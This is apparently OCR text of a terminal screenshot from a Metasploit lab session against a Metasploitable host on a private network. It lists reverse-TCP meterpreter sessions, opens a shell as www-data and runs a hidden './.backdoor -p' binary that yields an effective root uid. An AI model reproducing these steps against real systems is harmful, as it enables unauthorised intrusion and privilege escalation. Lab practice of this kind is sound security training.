 Applications Places Terminal Thu 00:23 1
root@kali: ~
File Edit View Search Terminal Help
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
3 meterpreter php/linux www-data (33) @ metasploitable 192.168.56.101:1099 -> 192.168.56.102:58430 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 5272 created.
Channel 0 created.
pwd
/var/www
./.backdoor
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./.backdoor -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)